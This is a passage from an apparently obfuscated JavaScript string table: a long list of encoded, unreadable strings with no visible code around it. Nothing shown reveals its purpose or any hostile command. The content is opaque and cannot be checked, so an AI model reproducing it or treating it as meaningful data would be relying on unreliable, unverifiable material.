ZhG','WQVcLCoJWQhdQW','CJG2WQG','W7ZcNf3dHwS','W6q+W5LrWQG','W6S5WR4ceG','W4hdO2z5W64','WPCMpgPQ','W40nAG','EJSjWPvR','s8kgh2ldKa','W6VdRSkiWO3dUW','W5iMWQquW4m','W5umnCkWWOO','W5mhW68kW5O','jwNcSKRcIa','W6/dM2P9W68','WOneWQWsW5G','W4n7kCkmkq','l8k9r8o9WRW','dGhdIgNdGq','W5tdQCoDWRVdIG','ic1TnZO','jsuqnJK','w8koaCkqmW','W4pAGDIg2kxyPG','xCofaSkpka','WQJcNComWPZdGa','07hdSnkt0PZqOG','WQBdHCkqt8kx','omkyWRBdRSkQ','srddNatcJG','ZiDuZzdpS82b','ESklWOVcLmoE','sd49WRLg','E13cKtlcLa','WPiUWOFdTSkb','WQvOWRm8aG','W6RdPwDWWQ0','27JAJnUa26FATW','WO8vzSo5X6q','W6pdMmoMdCoi','gHKsDu0','W49LzsL4','W4ZdImkiWQBdPa','W714W7aRbW','WR/dJmoM','s8kTWOPsbq','BCkTnCkUWRy','WOxcICoBW6hcOa','zhlcQu7cNW','pJq0jce','W7CeW5FcUCkn','W5VdRCopWRiF','FSoFWORcLmoj','W6/cMhdcP1S','DCoRWPNcHZC','W5ddHSorWP8O','AvpdRSoBsW','v1NdMgxdLG','W5tcJ8kWEmkx','ofuBW7e9','vWBdLwVdIG','W4OCDZtdUW','WQ9rg0xcUW','WORdM1zhW5W','EmkHm8k8WQG','ec8RW6fC','W5hcQ8oImCkl','WPBdKmo6z8kg','W6NdOtbXW6e','W6byWPJdOmou','WPnjBSojsa','W70nW6xcPmkO','BMXZWRvn','WRtcGmonWPFdHW','WQzLW6vrhW','WPNcT8k9hG','WPdcMCofW73cOa','v0JcIrNcGW','W47cTCk/','kWrSWQFcSW','0ittMngq05hrQG','W6W8WRxdJSk9','FmkHA8kSW7O','W4TvW69kqa','W4iGW53cOSoz','W7pdGSk0WQpdRG','EM1dfLW','WOJcQSk4W6DA','WQpdLCkPcSod','o0u6','iIqHnWG','W4ldUxK8W6u','nmkPW5ZdN3i','irNcVCoFsa','yxLUDxK','drGOW5jS','W6pdMSkDWOdcGa','bNqbW7iZ','g8oUWR4KW5W','hmoWW50pdG','WPLLEMC9','WOxdJCoV','WO3cVCoyWOTE','WRxdIvNdHa','W5lcKuVdMSoq','WPHrp0JcSq','W4RcSCoVrSkG','W6hdI8kmW6VcMa','wIPyWQDP','W6JcUXRdHJ8','WOjzBmoIW54','W5NdT8kGWQSh','W4ZcVSkGW6Xz','W48QqahcNG','fnUn2kpdITIq','W7/cKmkwWQtcGa','CZPYWQpcUa','uCofW5Hz','W6S+WRuCaW','WRjJgudcNa','xqNcKX/cMq','WPbCECo8W54','rLFcHYRdMq','5AYa5OQC6l+s5lQh6AIm','W6jTW6NcHmo7','qmkrfCogCG','W4bHxx80','aCk+b2uC','aYTVW6JcTq','W6lcNSk5WP/cTG','nXHFWO/cTq','W7aRW6u5sW','wmkVW6TNWO8','WOnPE3j4','5lMc5lIl44oq44gS44cx','WPZdHWxcNSkF','W4z3B8o3Da','WOddSCoOk8ka','AmkAWPFdOmot','WQ0nW7StyW','W4fMW6LkxW','BrG3WOT4','qSopW7NdPmoY','AI7cRcJdQG','j8kmWPpdLCou','WP9tW6rlvG','W78tW5pdRSob','W6W/WQmbcG','W57dKCo1WPSM','W7ZdRCo8C8ot','EXpdR8oicW','W43dVmoUwmkH','WPZdJmolWQfZ','W4T2Exu','W5ZcKaRcH8kd','WPynDchcUW','maJdUmkbua','W4jryees','0BZqLDcK0O3tHW','W5a3WQK','xs5+WP3cMq','tLtcGJdcMa','W5FdPSo0WRSB','wmktW5yjgW','bmodggldNG','oCo7WP7cGsC','EvaKW7dcLW','FSofW4pcL8kk','W5RcVSopWRGF','xSk5yCo5W6W','DrtdUmogqW','lwZcTutcMW','CSkLlSoLW6W','EmkYW7PIWO4','W77cOx9ZW7a','W6ldO2v5WRS','W5zdpCk+WOS','W5znW6apqq','iZXYWR7cTa','WPhcMCofW77cOq','W43dJSkYhSoD','dmkBWOmgdq','WRhcHGRcNse','WOBcUmk2W5vh','W4qjmmkNWOK','jXNdVmkvba','wbRcGbFdJq','WOJcMd7cMNG','WOi4prpdLG','vCkxb8kdpa','W5yDBmojoW','qCkSWRpcIdu','l2zRW7Wj','ywjRevG','W6TjW7JcN8ou','W4ldPCoUWRTf','W7tdIGJcJgW','wSoDW67cQCoYWRhdO8k/WOldHb3cNWO','WQ0oWR3dGfq','rHfcW5JcSq','tSoFwcpcGG','BSoFqdD9','kmoMpCkIWR8','WRv5WRDQhq','xI/cJGZdSq','WOTgl3tdRW','4ksA4kwa4ksFW63GPiu','W5rZW6nPrq','tCoztYRcJa','umkJW5i','Ec3cUe7cJq','AH/cStpdPG','W5XeocFcRa','WQRcISkPW6RcVq','gHKvzHy','W4zgW79FvW','WOddRmoIqSk3','W6yZW70zaW','WQ/dISoMzmkx','WOZdSmk3D8ow','W4HUWPdcPCoD','z8kreSkdpa','WPWCW7nBWPW','ks/dQGhdMa','ESklWOddLCoo','sdi2W5NdHW','eSk8W6HGWPK','g8kvW6i','WOHvoNxdOW','g8oZWR8SW4O','W5dcPCodWRqo','WQrXWQrVqW','W6lcLSkLW6FcRW','ExCSWR9m','W53dO8oXxCkG','ls7dU0RcIa','EtL4WPTm','uCkiw8kgoW','mwBdRq','WOVcRSk9W5mc','04ZtUnkQ07dsUa','jsrGjdO','ubVcGGZdHG','2zBcUDQ32QHK','WRldLSo7W6JdPG','WQHMW75buW','WRyAW5pcS8ku','BKeNWRVcKq','DCobst9L','eM8JWORdGG','hCokrdJcJa','WOevFCoIW5q','4lMt4lQa4lUt4lU34lM8','v8kdp8kanW','qSo2WP3cNdm','mtNdV33dJa','W6/cLSoMaCov','4lQQ4lUo4lQv4lU84lMZ','E3FcHddcRG','ZPtoHm6dZ6dpQG','wmoWW5emwW','ocTKWOVcVG','iwjQW70h','4lU34lQF4lIH4lQs4lQy','bSkIW67dN8kQ','dcatW7WP','k9ck0BZcUnor','f0yNW4L5','fMVcMgNcUa','W73dVSobWPWz','W6q/WR4uwa','WQZdV3jVW7q','W7tcLmoyW57cMW','4kAz4kEb4ks84ksIWQa','WQS9WQJdUmkH','W6JdN3xdNdi','tLLq','sKnvpeG','W6iWWRpdKCkP','m8kFegH3','j8kXB8o+W6m','dSonWRddUmo+','nID6WQdcPq','D25VWQqB','W4ObyIhdRa','itlcVHhcJa','W5tdQ8oYW6rj','A8krWQldOSo8','ahqqW6C0','W7ldI8kvW53dJG','W5dcH8kYlmot','W5mcW4aeqW','WPn1jgJcVq','W6BcLCoGWPWH','W5OZXPheHey','sCoor2hcNa','wCkwwSokmq','pgRdQwFdKG','W4flW7hdI0q','W6JdQgjYW6C','pb/dKSo1FG','BY/cUhRcKW','f3RcUY/cNq','rIHaWR52','wu9jE0C','E8k4W6L7WPK','WONHUkpdV8w6Xki','fmkwdmkFjG','W4nCjCkkzq','W6xdG15VW7O','wCocwa','WRzZWR9RgG','4lUq4lQF4lIn4lQK4lIL','udv3W5NcKW','fns51RhuUDAh','Dmk7ymoPW7O','WPzAECoXW48','WOVdJCkXnmoD','EmkAWO3dGmoF','xGdcK0pdJq','W5ldJCkegCoP','W4nmkCkhkq','4kEs4ksf4kwa4kA04kE8','W4FcRSoal8kV','WRGqgK7cKW','rupcIttcUG','yMhSN5hSLOdSNi8','WQxdMCoFCSkr','b8kcWR4','WRZdNCk0WP3dHG','ahniWQb3','CJb1WQfm','gCoxW7NdQmkX','WOPEvSoIW54','b8oiW51idq','W6PTW4/cGSoD','WRhcG8oiWOddHa','d8oqWQRdQmkS','W4RdGmkyWPFdTq','l2pcSW/dIq','fqPvoKe','p8oGimk4WR0','isbGiI4','WOiilmkizW','WQdcRfH5W6C','W5D2W4Diyq','WQq5WQ7dVSkI','vvtcLhFcKq','nCkCuCoSpq','WRytWRldL8kL','WORcN8oQESkA','W7OXWRufwW','tJyHW61G','phZcUYlgKW','XRnLCNr4','W5FdSmo0WRee','WPrYbCkhEW','x8ofW5XdtW','W5CPAhyG','W7NdLSkJ','W5BdRCoLW74e','gqBcGH3dHG','xHuYW6FcIG','W5WFWR4xWOO','WPizW65sXOy','W4PQmJmx','WR3cHI3cJh8','WOjcWRieWPa','WO5Dnmkg','W41BW6blcq','WPJdKL3dMmoy','WOBdOSkpW68o','WQb6qmotW5q','W6aMWRm6mG','s8k3sCovW44','nw49W7au','rSofa8kfpa','W7RdKSo5WO8D','bf3dK0VcJq','ubJcKXFdJa','WQJcVmk2h8oH','zSkKW5hcINi','nhZdSa','W6NcNeVdNMy','r8krgCkgnW','l8o4WP7cHYm','WQBdImkrW4lcMa','smk+kSkGqa','g8oSWR0LW5W','WPdcS8kTdmo7','WOVdJCoUCSkB','AJVdQrxdMq','W4foW7yveG','jYTVWQu','W5yQW6q7rG','W5DxWR8EaG','shDIW4/cMW','W4S6WQqgW4i','taBcG1pdGa','dCorgmolW58','iwFcN2RcIW','eNdcLeBcUq','W4/dMCkhWQ7dQq','WRG3WPddKSk6','px3dVI0','WQa3WQ7cGmoU','W6jUW6JcHCo6','WRLJiflcMq','W6aerXNdKG','uaFcIrVcGW','WPZdV8koWR3dUq','W6pdUgq8W4m','qKlcG2ldLa','W7ldI8kkW4m','W7BcIr/cGJ0','tSk2zSo+W6e','W7BdMwZdLZC','0O3tOTku06C','W7KQW7HWxa','WRuUW7GYra','WQJcMdlcN2O','0l0k0itqLDcr','W6VdGCkwW53dMG','mrxdUmobua','CxnZWROv','xmktW7zcWPe','jtbIW6Dq','W6xcJSkMWR7cVa','44oV44oI44op44k+44c8','WP3dQe/dUwq','4lUb4lU/4lM24lUW4lMl','WQddIe8','WPxcRSkKWOWC','WObAWQKoW4W','W5ydo8kWW5q','WQ0QWRG','qKlcJq','W4ZcL8oxW6ddVa','WPdcGCk3zSkB','iCkCWPddRmkX','a2RdQslcLa','rNtcIJZcLa','4lMo4lMF4lQT4lQf4lIq','W53cOSoPmSkc','WQxdI8oNFCkv','W4yKF385','W6yLW6OhwW','WOv3gLlcQa','jwtcUKFcIa','XQpdGmkfWQBcSa','sCkSW5Snwa','sJiQWQrp','W4vAW6XfWPC','WQXZWRPSwq','WRBdL8o7WRRdQW','W7nbWOBdUSoy','W53cVSkGW71z','sY04W57cLG','EqHHW7hdKW','WOBcPCk2WPGe','W40bBcJcSW','FtG0W7bB','dehcId7dGG','Da5BW7e','fquuiLG','yNv2zty','WQzNW6veua','pdmVmYO','cCk5WRddV8kk','wSkaaCkyfq','W6RdHmkLc8ou','WPNcT8o/cmo6','44oV44ob44g556g16kID','4lQG4lMp4lMq4lM24lUs','5lUk77+h5O+m5lUJ','WPayFSo5W4e','W6pdON8XW7m','fmkTbCkgja','D8opW4S','o2RdUJNcTq','W4eaW71dWO0','imk9WOVdV8kQ','W4DRBLGZ','lwtdOeFcHG','WQzKW6rerG','AxbubMi','WOddLSo5','WRRdJmoXWQxdVa','W7WKWRuFeW','wmopWPjtqq','W7ddO8kaWQldQG','sSofW4feaa','E8odW4HCsq','W6WhW5FhMCke','sJyWWRTa','k1GNW7JcHW','W7q3W659BG','jmoIi8k6WQy','aCkFWOihaa','C8sYEmoOWRS','kweWnYy','WPm9kYP4','q8E8W5BcIXu','mdP8W6BcUa','W5tdQ8kMdmoD','WPf6W7bwWOa','BSo2WOlcVYa','W5hdOmkEWQNdKq','W5a3WOyyka','Zy/nIm6+','DxjWD3XbE3pcR8k4cgG','WOVcNLpdMmoE','AmoyW5nEuW','zqdcQCotfG','vfVdNKNcJq','W5NdHmkoWQhdPa','WOJcPCkXWO0l','cCk5W5OnrW','CYu1WQXf','ACkWFmoH','WP4mWQPyrq','w8oqfSkWfa','W4ZcVSkPiCkb','6kUn44gw44k344of44kE','W4hcT8oeWQLq','W4VdSmosWRib','W7zoWRW','D8kYWPNdNmoE','WOhdOSkbW61d','W6NdISkCWO7cNq','g3CmWRmQ','W7GAW5xcMCkf','W5hcVmooWR4g','4kAs4kwM4kEuWP3GP5G','EdS2W5NcLq','WONcQCkZW7br','W4fBW7erdG','W47dIbJdGmoq','0RBtRnk7067tHa','W4ZcQmoQnSov','jmkSW4pdMMq','rmkyWO8seq','p2RcUZ7dKG','WPDDmG','W5NdOmoK','e0nwmG8','WP7cVmoXj8kc','WOb2zCo5W5C','W6TXW7iFEq','WRtdJCoiWO7dHq','Cmobsdz7','qexcJZBcLW','umkZW7T3WRe','WPryBCkfzG','W5NdT8oR','ESkrW5BcG8oy','WRtdGNJcRsi','WPJdL8ElWR3dOW','mSkAeNiM','W4yvDCkHWOy','DSkxWOFdHCoE','W60nyda','Ed/cTxRdHa','WOFdSSk5aSo+','bNvvW6CV','WRpdL1/cGG','WO/dUSk0CCoD','vZ82W40F','sCkXW6DZWPi','WQS7WQ0cW7q','DxtcOs7cLa','aSkcWRFcPSoJ','4kAj4kwj4ksS4ks34ksv','W4bIuumX','dgdcMMdcHa','h8kFWRJdSSkW','W7PRW7nivq','W7iQW57cVCkn','jNCRWQjf','WRnAkCEKBa','44cA44gS44kN44k+44k9','s8koWRxdTCkG','kSoRmSkJW7G','WQ9hBmoNW5e','WOTWnSkdza','W7JdKuVdMh0','fhdcVLFcJa','WRWQWRpdI8kO','W5DYW5VcVCol','ignUWQ3cOW','W4RdPCoUWROg','C3n3WRCl','E3zYAh8','WPzMW7HkWOu','ynkV0y/qT9g3','itnIW7fu','ftmRW6fg','qmkkqmkdiG','W5GRW7NcMCoo','WOZcIYJcNwO','W54ZWQiyaa','W4SnAcJcTW','lI4RW6fC','mHvYWRJdKW','t8oCW5vnbW','W7DYW5FcUSor','WRfNW6DrvG','WOddMSo5z8kk','FsGXW7bh','aSkYWOfvba','W4VdTSoJW6nl','WRBcK8oWtSoE','CCoXWOddJSk4','W6xcGmk6W7RcVG','dvJdLv7cLG','E0NdR8oksq','WOZdUmkKoSoF','ymo8W5lcIIS','W4FcSCovWRHf','W5yrW7jdWPe','W4tcUCofWQKf','fmkea8kEoW','2jpAODMu25VyMG','WOddMvpdI8ob','icaUiJO','k3DOW60y','mhdcSK/dIq','WP5ZWRlcICo0','lY4Tnsm','nh3dNdNcKW','W5tcJSoVcCkF','DmkNA8o/WRu','W5bTFtmT','yngI0ilsOncb','W4XGxwiF','tNmKW6BcRW','lSkme3W5','vmoSW7iMWOa','W7hdISkM','F1a6W6hdIa','25dyGCkQ27tzQq','yKZcQmkpvG','WR8SWQ7dNmoT','vhGCWRm0','dSonX5tdSmkS','W7HeW4tcVCkg','wmkFsCoQW5i','W73cV8otX4Oj','W53dQ8kRWOCl','W7ldOmoXWRyh','zKtcQSkpfa','u8AWxIK','WPlcVmo/cCo3','WR7dNSo9zSAF','WOOsWRyrdG','sCoHW4XvbW','mWb0WQ3dIa','WOhdNSo4CCof','AdiQWQa','W5zeW6XbhW','q0nvme4','l8oxW7K','vCkUWPGjwq','W49HW4NcR8ky','WORdI8oUESkk','Ae3cVCoCua','W7eQW6lcHmkn','WP7dJfFdIq','x8kCc8kdjG','t8oEW4bFsW','dmkeWOyehG','WPxdISoUnmkl','WRFcHc/dHhG','B8klW4pdKmop','4kAP4kAxW5JGPPBGP4O','vCkpqmkqmW','hCoWW50pdG','W6NcSw5QW6u','W5bLCJm8','ua/cJWRcMq','WPRcGWNcISoc','WQ7dT27dVum','CxSZW73dSW','W4BcN8oZjSod','4lMt4lMC4lIk4lQ44lIS','W5xcPmkBW71D','rKNcKM7dIG','n2FcR2xcIa','WOVdNvNdMwi','Du7cS8kxfG','W5fgobdcOW','aWhdIghdJW','pYG6lce','WQaXWRldMmoG','4lQz4lUV4lQf4lMW4lUn','o2RcUYJcNG','r8krbCoknG','WPDBCgNdPW','bSoFrtZdKW','zmo1WPpcMIi','4kAy4kwCWRZGPilGP4C','W6RdISk9amod','WRddKmo1WRRdJa','nHtdVmoDzW','6RcI7kEjW6hSSzRSLAa','2lZyO9Ms2z/yHG','5z+O6AQ86k6O56Q25yYC','WRhdLe/cJg4','yd09WQtcUa','DCoTWOFcNcu','W7ChW4pcP8ki','WOnNW71WEa','W7OWW7W4xq','W5RcJSoSk8kc','WOyikSkmEG','W5/dHSkfWRZdPa','amkiWQRdUCkV','WO/dVmk2ESod','W5OoCaBcOq','vCkle8kAmW','bmkyWR3dUSkV','s1tdHI3cMa','4lIb4lUh4lQN4lQt4lUZ','nSorW5ldGSkp','W7hdMCowW43cMa','WRBdRMrUW6q','g3vBW7GI','W48nAI3cSa','WObAnxFdUa','WQtcNai','W5CnFsddUa','gmoSWRGTWP8','WQdcHCkR','W6mYWOK+fW','bmonWRFdS8kT','2OpyKCkL','t8ocba','WRldGCo6WOxdPa','W4ZcQSoTlmod','WQXjW5xcSCkp','W6NdG8oyW4hcNW','mJxcUYNcNq','W53cTCk6bCo9','WOvgzG','WP8HWR3dJ8kS','r19wnee','vmkhWOaEfW','WR3dGCkoW4VcHG','WOOMpgTP','WRqbW4lcOmkr','W4jJDwC5','W79zW7RcUSoz','WOdcLHhcIG','gmkzWQddSmkM','W4TVW4ZdO8ol','tvxcIq','hSkKWQZdT8kc','j2RcULpcQa','4kAU4kEd4kAc','W77dISkMgSkk','W6XSWQZdHCoT','WQZdQwu8W6i','W5FdKCoMWQqt','uCklWONdIJm','y8oXWPVcGIe','qf3cJZRcKG','CCoIwb7cJG','WOhcHGO','WOiWWQGrW5u','js9GmY4','orpdVmoltq','WOFcLSkqdCof','WQVdMudcJg4','oXxdT8kptq','W4NcUCoYbCk9','0yBqRTc10QVqGW','Zk8iZOtnNS60','nJGWW7Xt','Acu5WQnA','Dt3dR8ogrq','W7lcPmo3nG','r8kafmk+oW','y8kOWQJdPSow','tmoGWORcMw8','Fmo1jG','r8kltcxcHq','WPbCoCkfBa','W4q4WQqFWOS','W4hcOSozWOSj','WP9lW6bgvq','xxPgW5lcJG','rMBdIGHq','ESkBWOldMmoB','W4vHWPBdVSku','05/sNDo1qmkh','z1a0W7tcLW','ZlppOC2QZRxoPW','WRFcISk/gCoq','og7dSIu','W6aZWPiYeq','WRK1WQZdLmk/','WP3cKCoKzSkz','isfOWQBcTq','w8khdHCX','W5NcPmoQEmoo','WRhdIfNcJg4','W4TRB2C2','WPhdJmkXnmom','lmoTimk0WRe','W5xdJSkdWRVcQG','c3OMWPpdIG','WQBdJ8kwW4NcKq','WONcP8kSWOya','W70tW7RcGCkW','B8oabNe+','W7GZW4BcTCkl','d0rEDua','jCkCeg8I','utGEWPHb','WPBdKCkRymkw','F3lcT0dcIG','W4RdG8oYWR8n','WOZcMCoqWQFdTq','zNvQWQhcTq','WRJcLCoMxSkx','WRtcN8omWPZdLa','CwHRWRCv','WQZcUJ5SW7G','aGRcIaBcJG','DtKZWObi','WP3dILFdMSkr','CCk7FCk2W6W','bmoDwCosFW','W74KW6ZdGCo4','or/dUmoIzq','WRrvgX3dKa','wSoNWQ5GWO4','WQxcHmkwWRSp','W7hdHmkSamoc','WPyvACo1W4K','WRFcRSkcWQmx','fxKqW6K3','W5vflgRdRG','wCoEW5CEva','W4BdRmkeWORdKG','rY5yWQnP','nsfYWRZcTa','WQRcImk6lmow','W7BdKCoYtSoe','WOi7WRmdW5u','hJ3dI8odDa','WRJdTGJcMCo6','zh91W70h','CmAOX63hNYO','druKW79e','WOpdSSkFW6fc','W4PxW7DoxG','ZR7pQS+3ZPtpRG','WRFdMuFdG3K','W5lcTSoaWRSm','yJRcT3VdNG','aZiVW6vz','Dxb3WRSg','mdNdOYhcSW','sCocxIdcJa','f3mqWRmP','ZBNoPm+C','WOpdISo9WRZdPG','WQpdI2NdR8ki','WRBdKmk0','chz/W6VcUa','WPaYlt5O','WORdQCkbW6Xd','WQRcSCkIWP8u','WOzAESojoa','XypdJ18JWP0','W60zWR4Kfq','DmkYzSo4WRi','W4NcNSoIeSkA','W5FcRSoLBSoo','W5pcVCoTmmkd','lCkPW4xcMhy','4kApjocKIEcLMocLKa','BCoCxZz+','q8oYWPGluq','pxq9W7dcOW','W5CWWRa+W58','W77cImk6W7dcTW','WOJdL1tdHSkm','E0CNW6BcLG','nmoQWP3cGI0','W7D0WRevW58','W6xcMGRdNgy','WO3dKCoLCCkm','073qGeNqK9op','se9HeKW','jSkKW4FdNxW','W7KJpYLB','tmkKd8kaoG','WONcS8kXh8kP','CYH0WQBcVW','W7z3ChWU','DCoBW6v+tW','t8ofW7b+Ba','WPRcPmo4W6Xu','W7/dVZy7W7S','k3dcUKRcJa','WOjgj8ohkq','4ksj4ksV4kEL','W4dcJGJcMmkd','W5mmW5hcSCkd','cmoVWQaNW4q','W69TB2C','kgpcOKtcMW','q0nmoLW','bvJcUeNcPq','gSoxvCoDyG','WOVdLvhdJ8oC','WOhdUCoSWQ3dNW','WRDzdeRcLG','ig3cQe3cGa','rSkwtSokha','W7pdJmo8WQ3dOa','DmkrWPFcMCoj','W5XNW7fnEq','WO8vnCkBzq','WO3dH8oUCmof','WOddKmo8EG','WPDbySoGWOu','W5/cIqRdICkb','2jlzUTI627NdSq','FSonW6GjtW','W6CzWRXnWO0','mCoklSkekW','WObqix3cRa','W7tdVCoRWQyq','WOhdKeu','W6VcLCodcmkg','WPhcVCkTs8ox','W6qmW5xcOmob','gsXGkca','WOFdNv3dMa','m2ddTd/cLW','bNOMWOBcMa','WQ3cGs/cGga','W47dPmoXwmkH','WQuqbLlcKa','ibhdVmoCba','WOXSW7GpWOe','nLBdUd/cLa','W7BcHCkUaCov','eGBdLMRdIG','XzGvW6NdIGq','W5CmEq','W4zYW7NcVmoz','W5BdQ8oUWRTs','WRxcNmolWPZdHW','wSoFqmklpG','25lzG9QB2PBAOW','WRzzWPJdOSow','wmodW5DEva','E8oCxcBcHG','r8o1WOFcMIi','A8kXW6fHWPG','W7ddICocWPq4','aSkYWO9vbW','W7BdKCkThmkC','gmkbWQZdQmkL','W5OeEtlcVW','m8k9yCoGW6W','W6iiW4tcOmob','W5pdPmo/w8k/','WRFcHghdIwO','W7pdGmkXdmoi','ltWWW7jC','W4qWW6SZsW','psj0WQBcTa','rCoSW51pxq','WPjHiK/cRG','ZOxoNS+1ZzCz','cSEYWRxdVCkT','W709WReFrG','WOVdLCoIomoE','tSopW4jCqq','W4xcPmoSw8k8','W54kDCohpq','W4FcR8kGW4Gh','WPtcUCkXaSoM','W712W6NdJ8kO','WODhAmoXW48','W4jpW6rDvW','pYT7WRZdQG','tCkNz8o6W6K','lg9OW70B','W5ahi8kIWO4','WOfWr8oxW7e','BhrWCIC','Ad1PWRRcVG','aNFcT03cJW','lfFcUKVcJW','A3OVWR9i','W53dOmkVe8kY','dXSvzbC','WQ7cJCkkWQe9','CxpcRIZcNG','FZz5W4JcNG','iMtcQetcNq','ACk2zCo1W7S','Dt/cOd/cLW','uSk/q8o6W50','WOdcNLvoW58','4kEm4ksm4kw+','WPxdSCoLW4Tx','W450W43dS8on','WPJdRSoVWQ0A','jhOCW70M','WOHhlSEKAa','WRtcUCk/WP3cOa','y8koWRRdI8kF','W5xdMftdJ8oj','WPlcOSoYcmo9','X6pdM0ZdJ8kr','WQZdK0q','WQ3dLCkWvCoq','WRHTWQmffa','FKyNW6FcPa','WQ9cuWhcNq','WOPuW7nrWP4','W4RcN8oYWP8Q','AGNdHXZdIG','rapdQ0JgGG','W5pdM8kgWQ7dVG','WPDnmSojyG','WQZcKmo5wSkk','W4FcUCovWRei','bCofvmoeAG','W5xdQ8oQWRDf','vConW5PegG','W4ZgTCoRWRii','WPVcVSk+gCo3','W6JdJ8kiWO7cLq','gSkVWOHmaG','WRXMW6ddJSk5','WObAfCkZFW','BSopjhy5','ywaUW7ZdPq','a0JdHbJdHq','W5hcO8kQkCkl','W68dWRa9W7G','DmknW57cL8oy','W7nYW5/cOmol','WR/cJY/cRgC','CCo0WPFcGda','W65hW7rhxa','WOHZW4RcOCoi','WPZdNCkoW6/dPG','zvbIW7RcGG','WP3cUddcUeO','FwDPowO','W5mglCoOWOK','5z295lYC55Iz6zAb55U8','WPD0bM/cQG','W712W6VcJCo/','W47dHSkEW7NcOW','nhn9z34','AJiQW6nb','WQ9skMFcTq','W6pdMmkrW4VcGW','W5qdlCkGWPu','ECkmW4fKWPa','WP3dQCkwW6Hn','W6JdM8ksWQtdUW','W4j2Ea','F1OYWQVdMq','WQTDymokW5e','WO4ZmIDG','W6ldJ8oyW53cGa','qYHzWRn2','EeuJW7VdMW','W6dcSsLYW68','WRZcKWJcKG','WRb2WR8xaa','xuJcJXVdIG','W5JcIWBcLSkE','0OXi0zNqHToJ','W7OqsHldJG','W5hcHSk/nmoo','zSo4WPZcNs0','zverW6dcLq','WRqqd0JcKW','W5C9W57cTSkv','WRu2W6K8qW','CmoOESo+W6K','W4XXEhu0','erCpW4zH','WQFdSu7dG8o7','tSkeqmkAia','W5/cKa3dMmou','W4VdQSoZs8k8','W4j0W5VdOmom','xmoCW6JcRmoY','66cX7zAk7iEN7jU/','iCkWW4NcJte','W7ldI8kaW5RcTW','WRJdISkUcmou','C8obrZv8','WPpcVCooWRGz','wsTBWQnZ','W5RhVmoPXBpcGa','WPNcU8kSg8o+','W5RdGvfrW6O','xeuvDwm','D8kEWOVcLmox','W54nBa3cOG','W7/cH27dNsu','rv3cHYVcNa','WQzMW6fiuW','b2RdRXhcUq','WRZdNKxdJx0','WPpcTSk6b8oH','qMBdIbldKq','WRldISoW','W6eIWRKcca','qSo2WOjcuW','pcC9WQno','oIb8WQdcUa','iCkwuwiO','Edz4WR5D','WPJcOmk+hCoZ','2ASG2OVAJ9Qv','jCovutD7','CSknWOBdH8kh','5QwO6kIN5lMyWR1P','W4OVWPKv','W73cImo8fmka','tCkAWPhdNCoC','WRxcLSoMxmkk','ymkgmmklhW','WRdcMmoaWOldGa','4ksf4kAp4kwN4kwJ4kEx','W7/dOMj/W6e','W612WRSEca','ySoRXPpcJZi','fSkIWO4stq','W7xcH1NdMh0','WOHBFSkQW5G','WQO3WQ7dN8kK','W5xdH8km','AvOWW7hcGa','5BQZ44c95A6A5lI744kT','ZjxmGC2fZjVmSa','W6lcLSkSW6JcUW','WRXIW7pcKSkU','WOHuDmkQWPS','WQtdIe/cHdS','x8odW6RcQCo6','WPi6idWR','oSwJW6/dMKG','qSkQWPfc','W48VWOqqcW','BHu0W7RcKa','CSoFWOZdMmoE','icTPW7xdOa','2lVAM3JBPDIo','WRuBWOxdSCk1','vKlcKMpdMq','bXVdQmolua','WOtyKTQT2iJyMa','x1HEjLW','Fmk5iSkSW4y','4kAi4kANWQdGP6BGPk4','FmoTW4JdJNy','W4O7WRitW54','4kAM4kAD4kAt4kEI4kw4','WQa9WRFcJrm','Xz4ICSk+WRq','u8oAWP9ttW','WONdV8kOdSo7','WPqUWOJdT8ky','W4RdU8oRW5XC','WOhdI8oU','lN1QW7na','tvlcHcpcIq','Fmk7ia','WONcT8kMh8o3','W6VcJrVcMdS','tSokrd/dHa','W63dVMvZW7m','1yBxV8kL17BxOq','WR/cHCoHWRRdOW','W50tWPeWkG','W5OGW6WgW5W','WQHcdeC','tmk6W4LqWPa','W51jW6BcR8ov','WRxdNu7dIgy','whD1W5lcLG','WQlcHCoRx8og','aSkdWR4','v8o3W5KF','WRpcHJRcN2i','WQvsaKJcIW','yNLTDge','27BBVnQUyTUb','W6amWPBcV8ko','bCk+W6f4WPm','W5BcICk7i8ot','i8oPiCo4W60','wSoEWOGqeq','iW8KW5DD','W5n0wSoUW50','2lZAU9Un2OhBSG','WOVdQmkXW7bD','nSkDaNiN','WPeGWO7dOmkp','4kEK4ksH4kEHd+cKRG','WP45WQxcNCke','ndJeMCk1rW','uSkkdSkEFW','D8k4yCouW7G','0kttGCod0OdtUG','W5xdH8kfWQRdOG','vCkcrConW7a','CCk6Fmk2WQG','WQbbjCkBEq','aSk3WPpdJ8kc','2ApzQ9MN2im','lJCNWRS','grehW4vV','W5C4WRvCW5i','WOTxySoKW54','W4mGW7G0sq','W7pBSmk02O7BIa','WQPqz8ovW7G','pgD2W70B','WRJGPPdGPO9o4kAb','WQRcJS2hZjxnIW','zt3cQxRdNW','WOldRSkDW7iD','E1KJW6hcGW','WPZdM1u','oCkmnwSi','WORdOSkbWQvF','f1JdKe/cLa','utLWW5pcQq','dmoMW5CnrW','W5CyvYBcSG','WO5FkhhdTG','WOdcHI3cQeK','WO7cJYNcGg0','W4ySmsbS','WO/dILhdHCoF','x8oorIxcMW','W6WVWRxdMCk5','yCkFW61KWRy','WR/dL8oMW6JdIG','W4RcRmo0j8kD','WOZcKmoyW7BcVa','bmkaXA50pa','W5ibBce','WQpdISoXWRVdVa','W4vOFwe9','W7b3WRddLmkJ','wJv5W4NcNW','WRBcKSoWxSkr','W4mGWQLhW5q','sCkTW75XWPi','WQuqb0tcLq','W6ntW41Uxq','WPJdJ1ldNmoJ','WOVcVmkGW65h','cmoOWROIWPa','phlHURldPMC','nMxcVLxdLa','WQ9DW5dcTCkf','W4NdUSoZW55D','uZbZW5FdMG','W5ZdVSkpW7m','gx4BW7y1','oc4WF38','W5SaDrFcIa','W5bmW5PW','27dyVCk82jNBJW','o2mOW7NdVW','W4D1D2uF','bNP4W5lcLa','WQ3cKCo5tmkh','W5eaW7nfW5a','WRzzgKddNW','z352gq','WPJcHSkYkmo3','249227/zLTMj','n3CAW6yJ','WPFcQSkdWPaG','W45KW4RcPSkf','W4tcSCovWRqk','r8kNW41vWOW','tcu9W61h','2OdBUGRAJ9Mj','W4FcTCozWQKU','owRdO3dcMG','W7pdIsKyW4i','W6ldQsz6W6W','BSopngOL','W4FGP47GP63GPQxGPyO','xSsA4BMPuWa','WRxdJK/dN3W','q8oYWOzEgG','grhcHdBcJq','xmkOW6n1WO8','F28dW7RcQW','wmoyW7tcQCoT','